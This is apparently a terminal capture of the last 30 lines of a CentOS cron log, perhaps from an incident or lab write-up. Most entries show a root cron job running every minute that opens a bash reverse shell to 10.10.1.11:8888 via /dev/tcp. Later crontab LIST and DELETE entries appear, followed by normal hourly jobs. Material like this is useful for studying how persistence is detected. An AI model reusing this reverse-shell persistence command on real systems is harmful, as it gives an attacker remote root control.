 [root@centos log]# tail -n 30 cron
Jul 31 08:40:01 centos CROND[19317]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:41:01 centos CROND[19373]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:42:01 centos CROND[19430]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:43:01 centos CROND[19486]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:44:01 centos CROND[19542]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:45:01 centos CROND[19634]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:46:01 centos CROND[19692]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:47:01 centos CROND[19755]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:48:01 centos CROND[19820]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:49:01 centos CROND[19909]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:50:02 centos CROND[19970]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:51:01 centos CROND[20033]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:52:01 centos CROND[20095]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:53:01 centos CROND[20159]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:54:01 centos CROND[20216]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:55:01 centos CROND[20274]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:56:01 centos CROND[20355]: (root) CMD (exec 9<> /dev/tcp/10.10.1.11/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i)
Jul 31 08:56:33 centos crontab[20387]: (user) LIST (user)
Jul 31 08:56:39 centos crontab[20394]: (root) LIST (root)
Jul 31 08:56:41 centos crontab[20397]: (root) DELETE (root)
Jul 31 08:56:43 centos crontab[20399]: (root) LIST (root)
Jul 31 09:01:01 centos CROND[20623]: (root) CMD (run-parts /etc/cron.hourly)
Jul 31 09:01:01 centos run-parts(/etc/cron.hourly)[20623]: starting 0anacron
Jul 31 09:01:01 centos run-parts(/etc/cron.hourly)[20632]: finished 0anacron
Jul 31 10:01:01 centos CROND[23661]: (root) CMD (run-parts /etc/cron.hourly)
Jul 31 10:01:01 centos run-parts(/etc/cron.hourly)[23661]: starting 0anacron
Jul 31 10:01:01 centos run-parts(/etc/cron.hourly)[23670]: finished 0anacron
Jul 31 11:01:01 centos CROND[26691]: (root) CMD (run-parts /etc/cron.hourly)
Jul 31 11:01:01 centos run-parts(/etc/cron.hourly)[26691]: starting 0anacron
Jul 31 11:01:01 centos run-parts(/etc/cron.hourly)[26700]: finished 0anacron